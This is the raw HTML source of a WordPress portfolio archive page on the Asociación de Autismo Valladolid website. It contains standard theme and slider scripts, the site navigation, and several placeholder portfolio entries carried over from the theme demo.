<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/inline.js?ver=1.0" id="color-variable-js"></script>
<script type="text/javascript" id="color-variable-js-after">
/* <![CDATA[ */
function testCSSVariables(){var e="rgb(255, 198, 0)",o=document.createElement("span");o.style.setProperty("--color",e),o.style.setProperty("background","var(--color)"),document.body.appendChild(o);var r=getComputedStyle(o).backgroundColor===e;return document.body.removeChild(o),r};
//# sourceURL=color-variable-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/ave-core/shortcodes/blog/script.min.js?ver=6.9" id="ld_blog_script-js"></script>
<link rel="https://api.w.org/" href="https://www.autismovalladolid.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.autismovalladolid.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.4.1" />
	<link rel="shortcut icon" href="https://www.autismovalladolid.es/wp-content/uploads/2021/10/favicon-autismo.png" />
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="https://www.autismovalladolid.es/wp-content/uploads/2021/10/favicon-autismo.png">
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon" sizes="114x114" href="https://www.autismovalladolid.es/wp-content/uploads/2021/10/favicon-autismo.png">
			<!-- For iPad -->
		<link rel="apple-touch-icon" sizes="72x72" href="https://www.autismovalladolid.es/wp-content/uploads/2021/10/favicon-autismo.png">
	<script type="text/javascript">
				window.liquidParams = {mobileNavBreakpoint:1199
				}	
			  </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id='liquid-stylesheet-inline-css' type='text/css'>:root{--color-primary:#23a4cf;--color-gradient-start:#23a4cf;--color-gradient-stop:#f4b909;}.woocommerce ul.products, .woocommerce-page ul.products{margin-left:-15px;margin-right:-15px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left:15px;padding-right:15px;}body{font-family:Poppins;font-weight:400;line-height:1.9;font-size:16px;color:#828282;}body.single-post .blog-single-title{font-family:inherit;}body.single-post .content{font-family:inherit;}.h1,h1{font-family:Poppins;line-height:1.4em;font-size:57px;color:#060221;}.h2,h2{font-family:Poppins;line-height:1.4;letter-spacing:0px;font-size:44px;color:#060221;}.h3,h3{font-family:Poppins;line-height:1.5em;font-size:32px;color:#060221;}.h4,h4{font-family:Poppins;line-height:1.6em;font-size:26px;color:#060221;}.h5,h5{font-family:Poppins;line-height:1.6em;font-size:20px;color:#060221;}.h6,h6{font-family:Poppins;line-height:1.8;font-size:18px;color:#060221;}.titlebar-inner h1{font-size:80px;line-height:1.15em;}.titlebar-inner p{font-size:120px;line-height:120px;letter-spacing:1.15em;}.titlebar-inner{padding-top:75px;padding-bottom:75px;}.titlebar{background-color:transparent;background-image:url( https://www.autismovalladolid.es/wp-content/uploads/2018/09/bg-1-min.jpg);background-size:cover;background-position:center top;}.titlebar > .titlebar-overlay.ld-overlay{background:linear-gradient(65deg, rgb(29,225,209) 0%, rgba(137, 135, 226, 0.084) 100%);}@media ( min-width: 1200px ){.main-header .is-stuck{background:rgb(246, 249, 249) !important;}.mainbar-wrap.is-stuck .social-icon:not(.branded):not(.branded-text) a, .mainbar-wrap.is-stuck .header-module .ld-module-trigger, .mainbar-wrap.is-stuck .main-nav > li > a, .mainbar-wrap.is-stuck .ld-module-search-visible-form .ld-search-form input, .mainbar-wrap.is-stuck .header-module .lqd-custom-menu > li > a{color:rgba(0, 0, 0, 0.79) !important;}.mainbar-wrap.is-stuck .mainbar-wrap.is-stuck .header-module .nav-trigger .bar{background-color:rgba(0, 0, 0, 0.79) !important;}.mainbar-wrap.is-stuck .header-module .ld-module-trigger-icon, .mainbar-wrap.is-stuck .header-module .ld-module-trigger-txt{color:inherit !important;}.mainbar-wrap.is-stuck .ld-module-search-visible-form .ld-search-form input{border-color:rgba(0, 0, 0, 0.79) !important;}.mainbar-wrap.is-stuck .social-icon:not(.branded):not(.branded-text) a:hover, .mainbar-wrap.is-stuck .main-nav > li > a:hover, .mainbar-wrap.is-stuck .header-module .lqd-custom-menu > li > a:hover{color:rgb(35, 164, 207) !important;}}@font-face {
	font-family: 'Cerebri Sans';
	src: url('http://original.liquid-themes.com/wp-content/uploads/fonts/37F0E0_2_0.woff2') format('woff2'),
			url('http://original.liquid-themes.com/wp-content/uploads/fonts/37F0E0_2_0.woff') format('woff');
	font-weight: 400;
	font-style: normal;
}

body {
    font-family: 'Cerebri Sans', sans-serif;
}

.is-stuck {
    box-shadow: 0px 0px 90px -20px rgba(0,0,0,0.2);
}
/*BLOG*/
.liquid-lp-footer.accssme-widget-content, .post-meta .block, #comments {
    display: none !important;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1653374410311{padding-top: 2% !important;padding-right: 35px !important;padding-bottom: 2% !important;padding-left: 35px !important;background-color: #ffffff !important;}</style><style type="text/css" data-type="vc_custom-css">.ld-sf .ld_sf_paragraph {
    padding-right: 10px;
}
.ld-sf .ld_sf_text {
    padding: 0 20px;
}
.ld-sf .ld_sf_submit {
    padding: 0 19px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1534864747094{border-top-width: 1px !important;padding-top: 35px !important;padding-bottom: 35px !important;border-top-color: rgba(255,255,255,0.17) !important;border-top-style: solid !important;}</style>
</head>

<body class="archive tax-liquid-portfolio-category term-masonry term-45 wp-embed-responsive wp-theme-ave theme-ave woocommerce-no-js site-wide-layout lazyload-enabled wpb-js-composer js-comp-ver-6.6.0 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/Blog" data-mobile-nav-style="classic" data-mobile-nav-scheme="gray" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="gray" data-mobile-secondary-bar="false" data-mobile-logo-alignment="default">

	<script type="text/javascript">
				(function() {
					if(!testCSSVariables()){var script=document.createElement("script"),body=document.querySelector("body");script.onreadystatechange = function () { if (this.readyState == 'complete' || this.readyState == 'loaded') { cssVars(); } };script.onload = function() { cssVars(); };script.src="assets/vendors/css-vars-ponyfill.min.js",body.insertBefore(script,body.lastChild);};
				}());
			</script><div><span class="screen-reader-text">Skip links</span><ul class="liquid-skip-link screen-reader-text"><li><a href="#primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>

	<div id="wrap">

		<div class="titlebar scheme-light text-center" data-parallax="true" data-parallax-options='{ "parallaxBG": true }'>
	
		<header class="header site-header main-header main-header-overlay" data-react-to-megamenu="true" data-sticky-header="true" id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div  class="secondarybar-wrap  " >	<div class="container secondarybar-container">		<div class="secondarybar">			<div class="row secondarybar-row align-items-center"><div  class="col vc_col-sm-4  "></div><div  class="col vc_col-sm-4  "></div><div  class="col vc_col-sm-4  "></div>			</div><!-- /.row secondarybar-row -->		</div><!-- /.secondarybar -->	</div><!-- /.container --></div><!-- /.secondarybar-wrap --><div  class="mainbar-wrap  vc_custom_1653374410311 " ><span class="megamenu-hover-bg"></span>	<div class="container mainbar-container">		<div class="mainbar">			<div class="row mainbar-row align-items-lg-stretch"><div  class="col vc_col-sm-3  "><style>.navbar-brand{padding-top:3px;padding-bottom:0px;}</style>
<div id="ld_header_image_6973f785a085e" class="navbar-header ld_header_image_6973f785a085e">

	<a class="navbar-brand" href="https://www.autismovalladolid.es/" rel="home"><span class="navbar-brand-inner">    <img class="mobile-logo-default" src="https://www.autismovalladolid.es/wp-content/uploads/2021/05/ave-logo-dark-1-01.svg" alt="Asociación de Autismo Valladolid"  /><img class="logo-default" src="https://www.autismovalladolid.es/wp-content/uploads/2018/06/logo-autismo-valladolid-2.png" alt="Asociación de Autismo Valladolid" srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/06/logo-autismo-valladolid-2.png 2x" /></span></a>	<button type="button" class="navbar-toggle collapsed nav-trigger style-mobile" data-toggle="collapse" data-target="#main-header-collapse" aria-expanded="false" data-changeclassnames='{ "html": "mobile-nav-activated overflow-hidden" }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars">
					<span class="bar"></span>
					<span class="bar"></span>
					<span class="bar"></span>
				</span>
			</button>	
</div><!-- /.navbar-header --></div><div  class="col vc_col-sm-9  "><div class="collapse navbar-collapse ld_header_collapsed_6973f785a0f2a" id="main-header-collapse">
	<style>.ld_header_menu_6973f785a10ad.main-nav > li > a{font-size:16px;font-weight:400;letter-spacing:0.02em;color:rgb(46, 46, 46);}.ld_header_menu_6973f785a10ad.main-nav > li > a .link-ext{background:-webkit-linear-gradient(to right, rgb(35, 164, 207) 0%, rgb(35, 164, 207) 100%);background:linear-gradient(to right, rgb(35, 164, 207) 0%, rgb(35, 164, 207) 100%);}.ld_header_menu_6973f785a10ad.main-nav > li > a:hover{color:rgb(34, 34, 34);}</style><ul id="primary-nav" class="main-nav ld_header_menu_6973f785a10ad main-nav-hover-underline-2 nav align-items-lg-stretch justify-content-lg-center" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' ><li id="menu-item-6986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6986"><a href="https://www.autismovalladolid.es/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Inicio<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7100"><a href="https://www.autismovalladolid.es/quienes-somos/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Quiénes Somos<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7782"><a href="https://www.autismovalladolid.es/servicios/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Servicios<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7288"><a href="https://www.autismovalladolid.es/nuestros-centros/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Centros<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7903"><a href="https://www.autismovalladolid.es/colabora/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Colabora<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a>
<ul class="nav-item-children">
	<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Particulares<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a>
	<ul class="nav-item-children">
		<li id="menu-item-7905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7905"><a href="https://www.autismovalladolid.es/donaciones-particulares/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Haz un donativo<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
		<li id="menu-item-8180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8180"><a href="https://www.autismovalladolid.es/donaciones-directas/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Colaboro<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
		<li id="menu-item-7904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7904"><a href="https://www.autismovalladolid.es/voluntariado/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Voluntariado<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
	</ul>
</li>
	<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Empresas<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a>
	<ul class="nav-item-children">
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7909"><a href="https://www.autismovalladolid.es/donaciones-empresas/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Haz un Donativo<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8572"><a href="https://www.autismovalladolid.es/blog/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Blog<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-6985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6985"><a href="https://www.autismovalladolid.es/contact-dark/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Contacto<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7890"><a href="https://www.autismovalladolid.es/empleo-autismo/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Trabaja con Nosotros<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
</ul>
	
</div><!-- /.navbar-collapse --></div>			</div><!-- /.row mainbar-row -->		</div><!-- /.mainbar -->	</div><!-- /.container --></div><!-- /.mainbar-wrap --><div  class="secondarybar-wrap  " >	<div class="container secondarybar-container">		<div class="secondarybar">			<div class="row secondarybar-row align-items-center"><div  class="col vc_col-sm-4  "></div><div  class="col vc_col-sm-4  "></div><div  class="col vc_col-sm-4  "></div>			</div><!-- /.row secondarybar-row -->		</div><!-- /.secondarybar -->	</div><!-- /.container --></div><!-- /.secondarybar-wrap --></header>		<div class="titlebar-inner">
		<div class="container titlebar-container">
			<div class="row titlebar-container">
				<div class="titlebar-col col-md-12">

					<h1 data-fittext="true" data-fittext-options='{ "maxFontSize": "currentFontSize", "minFontSize": 32 }'>Portfolio: Masonry</h1>
																					<a class="titlebar-scroll-link" href="#content" data-localscroll="true"><i class="fa fa-angle-down"></i></a>
					
				</div><!-- /.col-md-12 -->
			</div><!-- /.row -->
		</div><!-- /.container -->
	</div><!-- /.titlebar-inner -->
	</div><!-- /.titlebar -->
		<main class="content" id="content">
			<div class="container"><div class="liquid-portfolio-list "><div id="grid-6973f785a5de1" class="row liquid-portfolio-list-row grid-6973f785a5de1" data-liquid-masonry="true"><div class="col-md-3 col-sm-6 col-xs-12 masonry-item branding masonry">
	<article id="post-3355" class="ld-pf-item ld-pf-light pf-details-inside pf-details-full pf-details-h-mid pf-details-v-mid pf-hover-masktext post-3355 liquid-portfolio type-liquid-portfolio status-publish format-standard has-post-thumbnail hentry liquid-portfolio-category-branding liquid-portfolio-category-masonry">
		<div class="ld-pf-inner">
			
			<div class="ld-pf-image">
				<figure data-responsive-bg="true" data-responsive-bg="true" data-parallax="true" data-parallax-options='{ "parallaxBG": true }'><img width="480" height="480" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 480 480&#039;%2F&gt;" class="attachment-liquid-portfolio-big-sq size-liquid-portfolio-big-sq ld-lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 480px) 100vw, 480px" data-src="https://www.autismovalladolid.es/wp-content/uploads/2018/08/sam-burriss-349469-min.jpg" data-srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/08/sam-burriss-349469-min.jpg 480w, https://www.autismovalladolid.es/wp-content/uploads/2018/08/sam-burriss-349469-min-300x300.jpg 300w, https://www.autismovalladolid.es/wp-content/uploads/2018/08/sam-burriss-349469-min-150x150.jpg 150w" data-aspect="1" /></figure>			</div><!-- /.ld-pf-image -->

			<div class="ld-pf-bg"></div><!-- /.ld-pf-bg -->
			
			<div class="ld-pf-details" data-custom-animations="true" data-ca-options='{ "triggerHandler": "mouseenter", "triggerTarget": ".ld-pf-item", "triggerRelation": "closest", "offTriggerHandler": "mouseleave", "animationTarget": ".split-inner", "startDelay": 80, "duration": 650, "delay": 100, "initValues": { "translateY": "150%" }, "animations": { "translateY": "0", "rotateX": 0 } }'>

				<div class="ld-pf-details-inner">

					<h3 class="ld-pf-title h4 font-weight-semibold lh-125" data-split-text="true" data-split-options='{ "type": "lines" }'>Oblivion</h3>					
					<p data-split-text="true" data-split-options='{ "type": "lines" }'> Creative colors for brands </p>
				</div><!-- /.ld-pf-details-inner -->
			</div><!-- /.ld-pf-details -->
			
			<a class="liquid-overlay-link" href="https://www.autismovalladolid.es/portfolio/oblivion-3/"></a>
		</div><!-- /.ld-pf-inner -->
	</article>
</div><div class="col-md-3 col-sm-6 col-xs-12 masonry-item branding custom-print masonry">
	<article id="post-3354" class="ld-pf-item ld-pf-light pf-details-inside pf-details-full pf-details-h-mid pf-details-v-mid pf-hover-masktext post-3354 liquid-portfolio type-liquid-portfolio status-publish format-standard has-post-thumbnail hentry liquid-portfolio-category-branding liquid-portfolio-category-custom-print liquid-portfolio-category-masonry">
		<div class="ld-pf-inner">
			
			<div class="ld-pf-image">
				<figure data-responsive-bg="true" data-responsive-bg="true" data-parallax="true" data-parallax-options='{ "parallaxBG": true }'><img width="480" height="300" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 480 300&#039;%2F&gt;" class="attachment-liquid-portfolio-big-sq size-liquid-portfolio-big-sq ld-lazyload wp-post-image" alt="" decoding="async" srcset="" sizes="(max-width: 480px) 100vw, 480px" data-src="https://www.autismovalladolid.es/wp-content/uploads/2018/08/Layer-1-min-1.jpg" data-srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/08/Layer-1-min-1.jpg 480w, https://www.autismovalladolid.es/wp-content/uploads/2018/08/Layer-1-min-1-300x188.jpg 300w" data-aspect="1.6" /></figure>			</div><!-- /.ld-pf-image -->

			<div class="ld-pf-bg"></div><!-- /.ld-pf-bg -->
			
			<div class="ld-pf-details" data-custom-animations="true" data-ca-options='{ "triggerHandler": "mouseenter", "triggerTarget": ".ld-pf-item", "triggerRelation": "closest", "offTriggerHandler": "mouseleave", "animationTarget": ".split-inner", "startDelay": 80, "duration": 650, "delay": 100, "initValues": { "translateY": "150%" }, "animations": { "translateY": "0", "rotateX": 0 } }'>

				<div class="ld-pf-details-inner">

					<h3 class="ld-pf-title h4 font-weight-semibold lh-125" data-split-text="true" data-split-options='{ "type": "lines" }'>Abstract</h3>					
					<p data-split-text="true" data-split-options='{ "type": "lines" }'> Creative colors for brands </p>
				</div><!-- /.ld-pf-details-inner -->
			</div><!-- /.ld-pf-details -->
			
			<a class="liquid-overlay-link" href="https://www.autismovalladolid.es/portfolio/abstract-3-2/"></a>
		</div><!-- /.ld-pf-inner -->
	</article>
</div><div class="col-md-3 col-sm-6 col-xs-12 masonry-item branding masonry">
	<article id="post-3353" class="ld-pf-item ld-pf-light pf-details-inside pf-details-full pf-details-h-mid pf-details-v-mid pf-hover-masktext post-3353 liquid-portfolio type-liquid-portfolio status-publish format-standard has-post-thumbnail hentry liquid-portfolio-category-branding liquid-portfolio-category-masonry">
		<div class="ld-pf-inner">
			
			<div class="ld-pf-image">
				<figure data-responsive-bg="true" data-responsive-bg="true" data-parallax="true" data-parallax-options='{ "parallaxBG": true }'><img width="480" height="400" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 480 400&#039;%2F&gt;" class="attachment-liquid-portfolio-big-sq size-liquid-portfolio-big-sq ld-lazyload wp-post-image" alt="" decoding="async" srcset="" sizes="(max-width: 480px) 100vw, 480px" data-src="https://www.autismovalladolid.es/wp-content/uploads/2018/08/Layer-2-min.jpg" data-srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/08/Layer-2-min.jpg 480w, https://www.autismovalladolid.es/wp-content/uploads/2018/08/Layer-2-min-300x250.jpg 300w" data-aspect="1.2" /></figure>			</div><!-- /.ld-pf-image -->

			<div class="ld-pf-bg"></div><!-- /.ld-pf-bg -->
			
			<div class="ld-pf-details" data-custom-animations="true" data-ca-options='{ "triggerHandler": "mouseenter", "triggerTarget": ".ld-pf-item", "triggerRelation": "closest", "offTriggerHandler": "mouseleave", "animationTarget": ".split-inner", "startDelay": 80, "duration": 650, "delay": 100, "initValues": { "translateY": "150%" }, "animations": { "translateY": "0", "rotateX": 0 } }'>

				<div class="ld-pf-details-inner">

					<h3 class="ld-pf-title h4 font-weight-semibold lh-125" data-split-text="true" data-split-options='{ "type": "lines" }'>Creative Tropical</h3>					
					<p data-split-text="true" data-split-options='{ "type": "lines" }'> Winter is coming </p>
				</div><!-- /.ld-pf-details-inner -->
			</div><!-- /.ld-pf-details -->
			
			<a class="liquid-overlay-link" href="https://www.autismovalladolid.es/portfolio/creative-tropical-2/"></a>
		</div><!-- /.ld-pf-inner -->
	</article>
</div><div class="col-md-3 col-sm-6 col-xs-12 masonry-item branding custom-print ecommerce masonry">
	<article id="post-3351" class="ld-pf-item ld-pf-light pf-details-inside pf-details-full pf-details-h-mid pf-details-v-mid pf-hover-masktext post-3351 liquid-portfolio type-liquid-portfolio status-publish format-standard has-post-thumbnail hentry liquid-portfolio-category-branding liquid-portfolio-category-custom-print liquid-portfolio-category-ecommerce liquid-portfolio-category-masonry">
		<div class="ld-pf-inner">
			
			<div class="ld-pf-image">
				<figure data-responsive-bg="true" data-responsive-bg="true" data-parallax="true" data-parallax-options='{ "parallaxBG": true }'><img width="480" height="600" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 480 600&#039;%2F&gt;" class="attachment-liquid-portfolio-big-sq size-liquid-portfolio-big-sq ld-lazyload wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 480px) 100vw, 480px" data-src="https://www.autismovalladolid.es/wp-content/uploads/2018/08/noah-buscher-400915-min-1.jpg" data-srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/08/noah-buscher-400915-min-1.jpg 480w, https://www.autismovalladolid.es/wp-content/uploads/2018/08/noah-buscher-400915-min-1-240x300.jpg 240w" data-aspect="0.8" /></figure>			</div><!-- /.ld-pf-image -->

			<div class="ld-pf-bg"></div><!-- /.ld-pf-bg -->
			
			<div class="ld-pf-details" data-custom-animations="true" data-ca-options='{ "triggerHandler": "mouseenter", "triggerTarget": ".ld-pf-item", "triggerRelation": "closest", "offTriggerHandler": "mouseleave", "animationTarget": ".split-inner", "startDelay": 80, "duration": 650, "delay": 100, "initValues": { "translateY": "150%" }, "animations": { "translateY": "0", "rotateX": 0 } }'>

				<div class="ld-pf-details-inner">

					<h3 class="ld-pf-title h4 font-weight-semibold lh-125" data-split-text="true" data-split-options='{ "type": "lines" }'>Falling Show</h3>					
					<p data-split-text="true" data-split-options='{ "type": "lines" }'> Redefine cosmetic product </p>
				</div><!-- /.ld-pf-details-inner -->
			</div><!-- /.ld-pf-details -->
			
			<a class="liquid-overlay-link" href="https://www.autismovalladolid.es/portfolio/falling-show-3/"></a>
		</div><!-- /.ld-pf-inner -->
	</article>
</div><div class="col-md-3 col-sm-6 col-xs-12 masonry-item custom-print masonry">
	<article id="post-3349" class="ld-pf-item ld-pf-light pf-details-inside pf-details-full pf-details-h-mid pf-details-v-mid pf-hover-masktext post-3349 liquid-portfolio type-liquid-portfolio status-publish format-standard has-post-thumbnail hentry liquid-portfolio-category-custom-print liquid-portfolio-category-masonry">
		<div class="ld-pf-inner">
			
			<div class="ld-pf-image">
				<figure data-responsive-bg="true" data-responsive-bg="true" data-parallax="true" data-parallax-options='{ "parallaxBG": true }'><img width="480" height="400" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 480 400&#039;%2F&gt;" class="attachment-liquid-portfolio-big-sq size-liquid-portfolio-big-sq ld-lazyload wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 480px) 100vw, 480px" data-src="https://www.autismovalladolid.es/wp-content/uploads/2018/08/Vector-Smart-Object-min-1.jpg" data-srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/08/Vector-Smart-Object-min-1.jpg 480w, https://www.autismovalladolid.es/wp-content/uploads/2018/08/Vector-Smart-Object-min-1-300x250.jpg 300w" data-aspect="1.2" /></figure>			</div><!-- /.ld-pf-image -->

			<div class="ld-pf-bg"></div><!-- /.ld-pf-bg -->
			
			<div class="ld-pf-details" data-custom-animations="true" data-ca-options='{ "triggerHandler": "mouseenter", "triggerTarget": ".ld-pf-item", "triggerRelation": "closest", "offTriggerHandler": "mouseleave", "animationTarget": ".split-inner", "startDelay": 80, "duration": 650, "delay": 100, "initValues": { "translateY": "150%" }, "animations": { "translateY": "0", "rotateX": 0 } }'>

				<div class="ld-pf-details-inner">

					<h3 class="ld-pf-title h4 font-weight-semibold lh-125" data-split-text="true" data-split-options='{ "type": "lines" }'>Distinctive</h3>					
					<p data-split-text="true" data-split-options='{ "type": "lines" }'> Redefine cosmetic product </p>
				</div><!-- /.ld-pf-details-inner -->
			</div><!-- /.ld-pf-details -->
			
			<a class="liquid-overlay-link" href="https://www.autismovalladolid.es/portfolio/distinctive-3/"></a>
		</div><!-- /.ld-pf-inner -->
	</article>
</div><div class="col-md-3 col-sm-6 col-xs-12 masonry-item custom-print digital-design masonry">
	<article id="post-3348" class="ld-pf-item ld-pf-light pf-details-inside pf-details-full pf-details-h-mid pf-details-v-mid pf-hover-masktext post-3348 liquid-portfolio type-liquid-portfolio status-publish format-standard has-post-thumbnail hentry liquid-portfolio-category-custom-print liquid-portfolio-category-digital-design liquid-portfolio-category-masonry">
		<div class="ld-pf-inner">
			
			<div class="ld-pf-image">
